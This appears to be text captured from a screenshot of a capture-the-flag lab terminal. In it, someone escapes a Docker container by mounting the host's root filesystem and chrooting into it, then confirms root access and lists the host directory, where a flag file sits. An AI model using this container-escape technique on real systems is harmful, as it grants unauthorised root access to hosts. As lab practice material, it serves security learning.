 Applications Places System Sat 29 Mar, 23:10 AttackBox IP:10.10.26.58
root@aab6cf11d696: /
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
stty raw -echo; fg
bash: fg: current: no such job
root@02e849f307cc:/# docker run -it -v /:/host/ d5954e1d9fa4 chroot /host/ bash
root@aab6cf11d696:/# whoami
whoami
root
root@aab6cf11d696:/# ls -la /
ls -la /
total 80
drwxr-xr-x 19 root root 4096 Mar 29 21:54 .
drwxr-xr-x 19 root root 4096 Mar 29 21:54 ..
-rw-r--r-- 1 root root 200 Mar 29 21:54 .badr-info
lrwxrwxrwx 1 root root 7 Oct 26 2020 bin -> usr/bin
drwxr-xr-x 3 root root 4096 May 8 2024 boot
drwxr-xr-x 15 root root 3180 Mar 29 21:54 dev
drwxr-xr-x 98 root root 4096 Mar 29 21:54 etc
-rw-r--r-- 1 root root 70 May 8 2024 flag.txt
drwxr-xr-x 3 root root 4096 May 7 2024 home
lrwxrwxrwx 1 root root 7 Oct 26 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Oct 26 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Oct 26 2020 libx32 -> usr/libx32
drwx------ 2 root root 16384 Oct 26 2020 lost+found
drwxr-xr-x 2 root root 4096 Oct 26 2020 media
drwxr-xr-x 2 root root 4096 Oct 26 2020 mnt
drwxr-xr-x 3 root root 4096 May 7 2024 opt
dr-xr-xr-x 130 root root 0 Mar 29 21:54 proc
drwx------ 4 root root 4096 May 8 2024 root
drwxr-xr-x 28 root root 980 Mar 29 22:39 run
lrwxrwxrwx 1 root root 8 Oct 26 2020 sbin -> usr/sbin
drwxr-xr-x 8 root root 4096 May 8 2024 snap
drwxr-xr-x 2 root root 4096 Oct 26 2020 srv
dr-xr-xr-x 13 root root 0 Mar 29 21:54 sys
drwxrwxrwt 11 root root 4096 Mar 29 23:08 tmp
drwxr-xr-x 14 root root 4096 Oct 26 2020 usr
drwxr-xr-x 13 root root 4096 Oct 26 2020 var
root@aab6cf11d696:/#